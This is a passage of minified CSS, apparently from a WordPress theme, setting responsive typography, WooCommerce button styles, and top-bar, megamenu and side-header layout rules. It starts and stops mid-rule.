(max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:38px;line-height:38px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:38px;line-height:38px;font-weight:700;letter-spacing:0px}h2{font-size:32px;line-height:32px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:24px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:400;letter-spacing:0px}h5{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:30px;line-height:30px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:30px;font-weight:700;letter-spacing:0px}h2{font-size:25px;line-height:25px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:18px;line-height:19px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1300px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1300px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1300px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1300px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1280px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1300px}}@media only screen and (min-width:768px){.layout-boxed #Subheader .container,.layout-boxed:not(.with_aside) .section:not(.full-width),.layout-boxed.with_aside .content_wrapper,.layout-boxed #Footer .container{padding-left:1280px;padding-right:1280px}.layout-boxed.header-modern #Action_bar .container,.layout-boxed.header-modern #Top_bar:not(.is-sticky) .container{padding-left:1280px;padding-right:1280px}}@media only screen and (max-width:767px){.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:770px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#fcfcfc;color:#05172d}.button-stroke .button{border-color:#fcfcfc;color:#05172d}.button-stroke .button:hover{background-color:#fcfcfc;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#f73e3d;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#f73e3d;background:none;color:#f73e3d}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#f73e3d;color:#ffffff}.action_button,.action_button:hover{background-color:#f64e43;color:#ffffff}.button-stroke a.action_button{border-color:#f64e43}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]{font-family:Arial;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom .woocommerce a.button_theme:not(.default){color:#ffffff;background-color:#0095eb;border-color:transparent;box-shadow:unset}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover,.button-custom .woocommerce a.button_theme:not(.default):hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent;box-shadow:unset}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Arial;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:10px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:80px}#Top_bar .menu > li > a{padding:10px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:15px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:80px}.header-fixed #Top_bar .menu > li > a{padding:25px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){#Subheader{padding:0px 0}}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu 